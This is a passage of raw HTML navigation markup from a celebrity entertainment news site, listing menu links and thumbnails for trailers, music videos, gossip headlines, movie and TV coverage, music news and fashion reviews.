                        <a href="https://celebritycafemagazine.com/trailers/lee-cronins-the-mummy-teaser/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#039;Lee Cronin’s The Mummy&#039; Teaser" title="&#039;Lee Cronin’s The Mummy&#039; Teaser" decoding="async" data-src="https://cdn.jwplayer.com/v2/media/e1D7Iug7/poster.jpg?width=1920" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/trailers/lee-cronins-the-mummy-teaser/">&#039;Lee Cronin’s The Mummy&#039; Teaser</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/the-bluff-teaser/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#039;The Bluff&#039; Teaser" title="&#039;The Bluff&#039; Teaser" decoding="async" data-src="https://cdn.jwplayer.com/v2/media/SvZ3UG9f/poster.jpg?width=1920" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/trailers/the-bluff-teaser/">&#039;The Bluff&#039; Teaser</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/agatha-christies-seven-dials-trailer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;Agatha Christie’s Seven Dials&#8217; Trailer" title="&#8216;Agatha Christie’s Seven Dials&#8217; Trailer" decoding="async" data-src="https://cdn.jwplayer.com/v2/media/slR6CjS6/poster.jpg?width=1920" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/trailers/agatha-christies-seven-dials-trailer/">&#8216;Agatha Christie’s Seven Dials&#8217; Trailer</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-61754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61754 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/music-video-of-the-day/">Music Video of the Day</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="489" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music-video-of-the-day/poiison-in-my-bag/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Poiison &#8211; In My Bag" title="Poiison &#8211; In My Bag" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2026/01/1768419156_maxresdefault-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music-video-of-the-day/poiison-in-my-bag/">Poiison &#8211; In My Bag</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music-video-of-the-day/mei-semones-kurayami-official-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mei Semones &#8211; Kurayami (Official Video)" title="Mei Semones &#8211; Kurayami (Official Video)" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2026/01/1768332670_maxresdefault-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music-video-of-the-day/mei-semones-kurayami-official-video/">Mei Semones &#8211; Kurayami (Official Video)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music-video-of-the-day/lou-garcia-subconsciente/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Lou Garcia &#8211; Subconsciente" title="Lou Garcia &#8211; Subconsciente" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2026/01/1768246158_maxresdefault-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music-video-of-the-day/lou-garcia-subconsciente/">Lou Garcia &#8211; Subconsciente</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music-video-of-the-day/dayseeker-crawl-back-to-my-coffin/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Dayseeker &#8211; Crawl Back To My Coffin" title="Dayseeker &#8211; Crawl Back To My Coffin" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2026/01/1768159684_maxresdefault-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music-video-of-the-day/dayseeker-crawl-back-to-my-coffin/">Dayseeker &#8211; Crawl Back To My Coffin</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://celebritycafemagazine.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>Contact</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1044 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://celebritycafemagazine.com/"><i  class='jeg_font_menu fa fa-home'></i>Home</a>
<ul class="sub-menu">
	<li id="menu-item-1788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788 bgnav" data-item-row="default" ><a href="https://celebritycafemagazine.com/about/">About</a></li>
</ul>
</li>
<li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/news-gossip/">News &amp; Gossip</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="87" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/howard-bloom-the-man-who-thinks-in-evolution-culture-and-chaos/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Howard Bloom: The Man Who Thinks in Evolution, Culture, and Chaos" title="Howard Bloom: The Man Who Thinks in Evolution, Culture, and Chaos" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2026/01/cosc-cover-copy-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/news-gossip/howard-bloom-the-man-who-thinks-in-evolution-culture-and-chaos/">Howard Bloom: The Man Who Thinks in Evolution, Culture, and Chaos</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/hailey-bieber-allegedly-sends-cease-desist-to-tiktok-creator-who-shared-that-justin-abuse-video-she-denied-re-posting/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hailey Bieber Allegedly Sends Cease &#038; Desist To TikTok Creator Who Shared That Justin ‘Abuse’ Video She Denied Re-Posting!" title="Hailey Bieber Allegedly Sends Cease &#038; Desist To TikTok Creator Who Shared That Justin ‘Abuse’ Video She Denied Re-Posting!" decoding="async" data-src="https://perezhilton.com/wp-content/uploads/2026/01/Hailey-Beiber-Sends-TikToker-Cease-And-Desist.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/news-gossip/hailey-bieber-allegedly-sends-cease-desist-to-tiktok-creator-who-shared-that-justin-abuse-video-she-denied-re-posting/">Hailey Bieber Allegedly Sends Cease &#038; Desist To TikTok Creator Who Shared That Justin ‘Abuse’ Video She Denied Re-Posting!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/teyana-taylor-on-leonardo-dicaprios-viral-golden-globes-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Teyana Taylor on Leonardo DiCaprio’s Viral Golden Globes Video" title="Teyana Taylor on Leonardo DiCaprio’s Viral Golden Globes Video" decoding="async" data-src="https://akns-images.eonline.com/eol_images/Entire_Site/20260114/feec1035-8591-4796-bc0f-faf1d152e13b_1768413186.jpg?fit=around%7C1080:1080&amp;output-quality=90&amp;crop=1080:1080;center,top" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/news-gossip/teyana-taylor-on-leonardo-dicaprios-viral-golden-globes-video/">Teyana Taylor on Leonardo DiCaprio’s Viral Golden Globes Video</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/khloe-kardashian-and-kris-jenner-share-hilarious-holiday-memories-in-new-podcast-episode/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Khloé Kardashian And Kris Jenner Share Hilarious Holiday Memories In New Podcast Episode" title="Khloé Kardashian And Kris Jenner Share Hilarious Holiday Memories In New Podcast Episode" decoding="async" data-src="https://celebrityinsider.org/wp-content/uploads/2025/12/khloe-kardashian-and-kris-jenner-share-hilarious-holiday-memories-in-new-podcast-episode-e1768152142703.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/news-gossip/khloe-kardashian-and-kris-jenner-share-hilarious-holiday-memories-in-new-podcast-episode/">Khloé Kardashian And Kris Jenner Share Hilarious Holiday Memories In New Podcast Episode</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/movies/">Movies</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="88" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/the-bone-temple-2026-movie-review/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Bone Temple (2026) Movie Review" title="The Bone Temple (2026) Movie Review" decoding="async" data-src="https://www.filmjabber.com/movie-images/28-years-later-the-bone-temple-7525.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/movies/the-bone-temple-2026-movie-review/">The Bone Temple (2026) Movie Review</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/hugh-jackman-reveals-surprising-top-5-acting-exhibitions-hes-ever-seen/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hugh Jackman Reveals Surprising &#8216;Top 5 Acting Exhibitions&#8217; He&#8217;s Ever Seen" title="Hugh Jackman Reveals Surprising &#8216;Top 5 Acting Exhibitions&#8217; He&#8217;s Ever Seen" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/hughjackman.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/movies/hugh-jackman-reveals-surprising-top-5-acting-exhibitions-hes-ever-seen/">Hugh Jackman Reveals Surprising &#8216;Top 5 Acting Exhibitions&#8217; He&#8217;s Ever Seen</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/primate-2026-movie-review/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Primate (2026) Movie Review" title="Primate (2026) Movie Review" decoding="async" data-src="https://www.filmjabber.com/movie-images/primate-7579.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/movies/primate-2026-movie-review/">Primate (2026) Movie Review</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/mcu-fans-convinced-theyve-discovered-secret-messages-in-avengers-doomsday-trailers/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="MCU Fans Convinced They’ve Discovered Secret Messages in Avengers: Doomsday Trailers" title="MCU Fans Convinced They’ve Discovered Secret Messages in Avengers: Doomsday Trailers" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/download-2026-01-13T164806.686.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/movies/mcu-fans-convinced-theyve-discovered-secret-messages-in-avengers-doomsday-trailers/">MCU Fans Convinced They’ve Discovered Secret Messages in Avengers: Doomsday Trailers</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/television/">Television</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="89" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/we-may-hate-it-but-chimney-made-the-right-call-on-9-1-1/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="We May Hate It But Chimney Made the Right Call on 9-1-1" title="We May Hate It But Chimney Made the Right Call on 9-1-1" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/179366_0685-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/television/we-may-hate-it-but-chimney-made-the-right-call-on-9-1-1/">We May Hate It But Chimney Made the Right Call on 9-1-1</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/the-view-fans-blast-ana-navarro-for-spreading-lies/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;The View&#8217; Fans Blast Ana Navarro For Spreading &#8216;Lies&#8217;" title="&#8216;The View&#8217; Fans Blast Ana Navarro For Spreading &#8216;Lies&#8217;" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/Ana-Navarro-feature.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/television/the-view-fans-blast-ana-navarro-for-spreading-lies/">&#8216;The View&#8217; Fans Blast Ana Navarro For Spreading &#8216;Lies&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/stars-tease-kill-or-be-killed-finale-battle-exclusive/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Stars Tease &#8216;Kill or Be Killed&#8217; Finale Battle (Exclusive)" title="Stars Tease &#8216;Kill or Be Killed&#8217; Finale Battle (Exclusive)" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/PJO-AFTERSHOW-7-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/television/stars-tease-kill-or-be-killed-finale-battle-exclusive/">Stars Tease &#8216;Kill or Be Killed&#8217; Finale Battle (Exclusive)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/the-rookie-season-8-episode-2-recap-fast-andy/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Rookie Season 8 Episode 2 Recap: Fast Andy" title="The Rookie Season 8 Episode 2 Recap: Fast Andy" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/178264_0158.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/television/the-rookie-season-8-episode-2-recap-fast-andy/">The Rookie Season 8 Episode 2 Recap: Fast Andy</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/music/">Music</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="90" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/sting-pays-800000-in-royalties-to-police-bandmates-amid-lawsuit/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sting Pays 0,000 in Royalties to Police Bandmates Amid Lawsuit" title="Sting Pays 0,000 in Royalties to Police Bandmates Amid Lawsuit" decoding="async" data-src="https://consequence.net/wp-content/uploads/2026/01/sting-the-police-royalty-lawsuit-payments.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music/sting-pays-800000-in-royalties-to-police-bandmates-amid-lawsuit/">Sting Pays $800,000 in Royalties to Police Bandmates Amid Lawsuit</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/rolling-loud-2026-playboi-carti-youngboy-don-toliver-to-headline/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Rolling Loud 2026: Playboi Carti, YoungBoy, Don Toliver to Headline" title="Rolling Loud 2026: Playboi Carti, YoungBoy, Don Toliver to Headline" decoding="async" data-src="https://media.pitchfork.com/photos/6967b53b857e580542edc834/16:9/w_1280,c_limit/MixCollage-14-Jan-2026-10-23-AM-606.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music/rolling-loud-2026-playboi-carti-youngboy-don-toliver-to-headline/">Rolling Loud 2026: Playboi Carti, YoungBoy, Don Toliver to Headline</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/australias-copyright-tribunal-hikes-radio-royalty-rate-on-recordings/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Australia’s Copyright Tribunal Hikes Radio Royalty Rate on Recordings" title="Australia’s Copyright Tribunal Hikes Radio Royalty Rate on Recordings" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2023/05/radio-mic-billboard-pro-1260.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music/australias-copyright-tribunal-hikes-radio-royalty-rate-on-recordings/">Australia’s Copyright Tribunal Hikes Radio Royalty Rate on Recordings</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/new-76million-venue-announced-for-milton-keynes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="New £76million venue announced for Milton Keynes" title="New £76million venue announced for Milton Keynes" decoding="async" data-src="https://www.nme.com/wp-content/uploads/2026/01/CMDK-Venue-2026.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music/new-76million-venue-announced-for-milton-keynes/">New £76million venue announced for Milton Keynes</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/fashion-2/">Fashion</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="91" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/fashion-2/coach-kisslock-frame-bag-review-with-photos/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Coach Kisslock Frame Bag Review with Photos" title="Coach Kisslock Frame Bag Review with Photos" decoding="async" data-src="https://media1.popsugar-assets.com/files/thumbor/hnqghtNUotN-c4spik4l-TCTpG4=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2026/01/02/072/n/1922564/79d389f869586660c6ef52.99623592_.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/fashion-2/coach-kisslock-frame-bag-review-with-photos/">Coach Kisslock Frame Bag Review with Photos</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/fashion-2/calvin-klein-short-puffer-jacket-with-scarf-review/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Calvin Klein Short Puffer Jacket With Scarf Review" title="Calvin Klein Short Puffer Jacket With Scarf Review" decoding="async" data-src="https://media1.popsugar-assets.com/files/thumbor/S1EUrfQ1C-SY5Kf7TvYDhZ_vXIM=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2025/12/02/798/n/1922564/70eb73a4692f2b61a84d05.78629684_.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/fashion-2/calvin-klein-short-puffer-jacket-with-scarf-review/">Calvin Klein Short Puffer Jacket With Scarf Review</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
